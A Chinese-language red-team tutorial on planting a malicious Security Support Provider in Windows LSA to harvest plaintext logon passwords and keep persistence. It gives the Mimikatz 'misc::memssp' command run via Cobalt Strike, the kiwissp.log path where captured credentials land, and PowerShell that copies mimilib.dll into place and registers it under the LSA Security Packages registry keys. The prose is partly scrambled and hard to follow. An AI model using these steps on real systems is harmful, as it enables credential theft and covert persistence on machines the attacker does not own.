恶意认证包



安全支持提供程序在之前的内容里,我们知道 (SSP)AP/SSP 是通过分析登陆数据来认证 Windows 用来执行 Windows 登录身份验证户,不同的 API。AP/SSP 它是为其他应用对多种登陆过程序以及认证协议提供安全包的支持。AP/SSP 以 DLL 文件。 当系统启动时形式存在,这个 DLL 在被 LSA 中堆叠起来; 使其成为一个自启动进程。 在 LSA 中所加载后,它可以访问所有windows的凭据和使用。常见的 此文件的配置存储在两个不同的注册表项中,我们可以在注册表找到它:HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages

Microsoft 的一些 AP/SSP 包裹是-有 NTLM-NTLM,Kerberos,WDigest,Credman Kerberos- Wdigest- CredSSP

等。Mimikatz 提供自定义恶意的SSP文件 SSP - mimilib.dll。 dll,此 SSP 在目标服务器上以明文形式记录本地登录、服务帐户和计算机帐户密码。我们可以通过自动和手动的方式来利用自定义SSP实现持久化。

自动





运行mimikatz,执行在 Cobalt Strike 上使用 mimikatz 命令及 misc::memssp 子选项实现植入后门 SSP。

mimikatz misc::memssp之后可以在 C:\Windows\system32\kiwissp.log 查看明文登陆日志。



手动





将mimilib.dll放在SYSTEM32目录下,并且将mimilib添加到注册表 HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages

$packages = Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages'| select -ExpandProperty 'Security Packages'

$packages += "mimilib"

Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' -Value $packages

Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name 'Security Packages' -Value $packages